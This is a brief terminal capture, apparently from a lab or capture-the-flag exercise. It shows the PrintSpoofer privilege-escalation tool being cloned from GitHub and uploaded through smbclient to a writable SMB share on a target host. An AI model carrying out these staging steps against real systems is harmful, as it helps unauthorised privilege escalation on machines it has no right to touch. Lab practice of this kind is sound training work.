 192.168.150.134 10.8.16.14 No target 100% 10:28 AM
➜ yeray git clone https://github.com/k4sth4/PrintSpoofer
Clonando en 'PrintSpoofer'...
remote: Enumerating objects: 14, done.
remote: Counting objects: 100% (14/14), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 14 (delta 3), reused 0 (delta 0), pack-reused 0 (from 0)
Recibiendo objetos: 100% (14/14), 15.04 KiB | 349.00 KiB/s, listo.
Resolviendo deltas: 100% (3/3), listo.
➜ yeray cd PrintSpoofer
➜ PrintSpoofer git:(main) ls
{} _config.yml LICENSE PrintSpoofer.exe README.md
➜ PrintSpoofer git:(main) smbclient \\\\10.10.218.12\\nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (86,3 kb/s) (average 86,3 kb/s)
smb: \>